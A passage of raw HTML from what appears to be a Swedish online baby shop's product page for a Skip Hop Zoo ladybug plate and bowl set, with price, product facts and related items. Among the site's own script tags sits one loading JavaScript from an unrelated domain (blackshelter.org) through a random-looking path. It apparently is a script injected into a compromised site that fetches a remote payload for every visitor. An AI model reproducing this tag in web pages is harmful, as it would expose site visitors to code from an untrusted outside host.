010-2h28.002c.552 0 .998.448.998 1z\"\/><\/svg>"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<!--[if IE]>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/vendors/flexibility.min.js?ver=1.1.19" id="bloglo-flexibility-js"></script>
<script id="bloglo-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://babyfrog.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babyfrog.se/wp-json/wp/v2/product/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babyfrog.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://babyfrog.se/?p=646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2Fprodukt%2Fbarnrum%2Fata-och-dricka%2Fzoo-tallrik-skal-nyckelpiga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2Fprodukt%2Fbarnrum%2Fata-och-dricka%2Fzoo-tallrik-skal-nyckelpiga%2F&#038;format=xml" />
<meta name="theme-color" content="#b0e02c">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" />
</head>

<body class="wp-singular product-template-default single single-product postid-646 wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate theme-bloglo wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js bloglo-layout__fw-stretched bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-page-title-align-left bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__left-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloglo-topbar" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span><i class="far fa-calendar-alt fa-lg bloglo-icon"></i><strong><span id="bloglo-date"></span> - <span id="bloglo-time"></span></strong></span></div><!-- END .bloglo-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span></span></div><!-- END .bloglo-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #bloglo-topbar -->
<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://babyfrog.se/" rel="home" class="" itemprop="url">
					<img src="https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif" alt="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." width="525" height="143" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://babyfrog.se/" rel="home" itemprop="url">
						Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!
					</p></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://babyfrog.se/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__cart bloglo-header-widget bloglo-all"><div class="bloglo-widget-wrapper"><a href="https://babyfrog.se/varukorg/" class="bloglo-cart">
	<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<div class="bloglo-empty-cart">
	<svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="52" height="32" viewBox="0 0 640 512"><path d="M632 416H128V8c0-4.4-3.6-8-8-8H8C3.6 0 0 3.6 0 8v16c0 4.4 3.6 8 8 8h88v408c0 4.4 3.6 8 8 8h58.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-408 48c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16zm288 0c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16z"></path></svg>	<p>No products in the cart.</p>
</div>

</div>
</div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://babyfrog.se/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/butik/" itemprop="item"><span itemprop="name">Butik</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/produkt-kategori/barnrum/" itemprop="item"><span itemprop="name">Barnrum</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Zoo Tallrik &#038; Skål Nyckelpiga</span></span><meta itemprop="position" content="4" /></li></ul></nav></div></div>
				<div class="bloglo-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-646" class="product type-product post-646 status-publish first outofstock product_cat-ata-och-dricka product_cat-barnrum product_cat-skip-hop-zoo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="bloglo-wc-product-wrap">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72-150x150.jpg" data-thumb-alt="" data-thumb-srcset="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg 567w" class="woocommerce-product-gallery__image"><a href="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg"><img width="567" height="567" src="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg" data-large_image="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg" data-large_image_width="567" data-large_image_height="567" decoding="async" fetchpriority="high" srcset="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg 567w, https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72-100x100.jpg 100w" sizes="(max-width: 567px) 100vw, 567px" /></a></div><div data-thumb="https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-150x150.jpg" data-thumb-alt="" data-thumb-srcset="https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11.jpg 999w" class="woocommerce-product-gallery__image"><a href="https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11.jpg"><img width="600" height="600" src="https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-600x600.jpg" class="" alt="" data-caption="" data-src="https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11.jpg" data-large_image="https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11.jpg" data-large_image_width="999" data-large_image_height="999" decoding="async" srcset="https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2015/09/Zoo_tallrikar_11.jpg 999w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary bloglo-entry">
		<h1 class="product_title entry-title">Zoo Tallrik &#038; Skål Nyckelpiga</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>149.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 149.00&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 79.00&nbsp;&#107;&#114;.</span></p>
<p class="stock out-of-stock">Slut i lager</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="bloglo-woo-meta-title">SKU:</span> <span class="sku">22053-5</span></span>

	
	<span class="posted_in"><span class="bloglo-woo-meta-title">Categories:</span> <a href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/" rel="tag">Äta &amp; Dricka</a>, <a href="https://babyfrog.se/produkt-kategori/barnrum/" rel="tag">Barnrum</a>, <a href="https://babyfrog.se/produkt-kategori/skip-hop-zoo/" rel="tag">Skip Hop</a></span>
	
	
</div>
	</div>

	</div><!-- END .bloglo-wc-product-wrap -->
	<div class="woocommerce-tabs bloglo-fw-section wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			<div class="bloglo-container">
									<li class="description_tab" id="tab-title-description">
                        <a href="#tab-description" role="tab" aria-controls="tab-description">
                            <span>Beskrivning</span>
                        </a>
					</li>
							</div>
		</ul>
					<div class="bloglo-entry woocommerce-Tabs-panel woocommerce-Tabs-panel--description			panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="bloglo-container">
					
	<h2>Beskrivning</h2>

<p><span class="Apple-style-span" style="font-family: arial, helvetica, sans-serif; font-size: small;">Underbart söta tallrikar i 2-pack. Alla små barn kommer älska att ha sin egna tallrik och skål med sitt favoritdjur. Ett sätt att göra måltiden kanske både roligare och enklare. Den flata tallriken är indelad i två sektioner för att separera maten. Skålen är bra för gröt, flingor, soppa etc. Perfekt present. I Zoo serien finns även haklappar, ryggsäckar, lunchväskor och handdukar.<br />
</span></p>
<h3><span class="Apple-style-span" style="font-family: arial, helvetica, sans-serif; font-size: small;">Fakta</span></h3>
<p><span class="Apple-style-span" style="font-family: arial, helvetica, sans-serif; font-size: small;">• 100% melamin<br />
• Rekommenderas ej för mikrovågsugn<br />
• Tål maskindisk (överkorgen)<br />
• Fri från PVC, BPA och Ftalater<br />
• Mått tallrik: 21x21x2,5 cm<br />
• Mått skål: 14x14x4 cm</span></p>
				</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related Products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-4901 status-publish first instock product_cat-bestick-och-porslin product_cat-barnrum product_cat-ata-och-dricka product_cat-doppresenter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/hilda-hugo-underbara-barnbestick-fran-lena-lindahl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2020/03/446850bestick-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://babyfrog.se/wp-content/uploads/2020/03/446850bestick-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2020/03/446850bestick-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2020/03/446850bestick-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2020/03/446850bestick-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2020/03/446850bestick-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2020/03/446850bestick.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2020/03/446850kartong-300x300.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=4901" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="4901" data-product_sku="446850" aria-label="Lägg till i varukorgen: ”Hilda &amp; Hugo - Underbara barnbestick från Lena Lindahl”" rel="nofollow" data-success_message="&quot;Hilda &amp; Hugo - Underbara barnbestick från Lena Lindahl&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4901" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/hilda-hugo-underbara-barnbestick-fran-lena-lindahl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Hilda &#038; Hugo &#8211; Underbara barnbestick från Lena Lindahl</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>649.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-315 status-publish instock product_cat-barnrum product_cat-vaggdekor-och-tapeter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/barnrum/vaggdekor-och-tapeter/alfabetet-bla-vaggklistermarken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2015/09/RMK1252SCS_Express_Yoursel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2015/09/RMK1252SCS_Express_Yoursel-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/RMK1252SCS_Express_Yoursel-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/RMK1252SCS_Express_Yoursel-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="161" height="161" src="https://babyfrog.se/wp-content/uploads/2015/09/RMK1252SCS_72dpi.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=315" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="315" data-product_sku="RMK1252SCS" aria-label="Lägg till i varukorgen: ”Alfabetet Blå Väggklistermärken”" rel="nofollow" data-success_message="&quot;Alfabetet Blå Väggklistermärken&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_315" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/vaggdekor-och-tapeter/">Väggdekor &amp; Tapeter</a></span><a href="https://babyfrog.se/produkt/barnrum/vaggdekor-och-tapeter/alfabetet-bla-vaggklistermarken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Alfabetet Blå Väggklistermärken</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>269.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 269.00&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>159.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 159.00&nbsp;&#107;&#114;.</span></span>
</div></a></li>

			
					<li class="product type-product post-392 status-publish instock product_cat-barnrum product_cat-vaggdekor-och-tapeter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/barnrum/vaggdekor-och-tapeter/rymden-vaggklistermarken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2015/09/RMK2618SCS_2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2015/09/RMK2618SCS_2-1-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/RMK2618SCS_2-1-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/RMK2618SCS_2-1-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2015/09/RMK2618SCS_2-1.jpg 332w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="161" height="161" src="https://babyfrog.se/wp-content/uploads/2015/09/RMK2618SCS_3.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=392" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="392" data-product_sku="RMK1316SCS" aria-label="Lägg till i varukorgen: ”Rymden Väggklistermärken”" rel="nofollow" data-success_message="&quot;Rymden Väggklistermärken&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_392" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/vaggdekor-och-tapeter/">Väggdekor &amp; Tapeter</a></span><a href="https://babyfrog.se/produkt/barnrum/vaggdekor-och-tapeter/rymden-vaggklistermarken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Rymden Väggklistermärken</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>269.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-5469 status-publish last instock product_cat-barnrum product_cat-ata-och-dricka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb"><a href="https://babyfrog.se/produkt/barnrum/ata-och-dricka/populart-barnbestick-lekande-nallar-i-rostfritt-stal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2021/11/134216852-origpic-1d4d88-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2021/11/134216852-origpic-1d4d88-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2021/11/134216852-origpic-1d4d88-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2021/11/134216852-origpic-1d4d88-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2021/11/134216852-origpic-1d4d88-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2021/11/134216852-origpic-1d4d88.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="?add-to-cart=5469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="5469" data-product_sku="446400" aria-label="Lägg till i varukorgen: 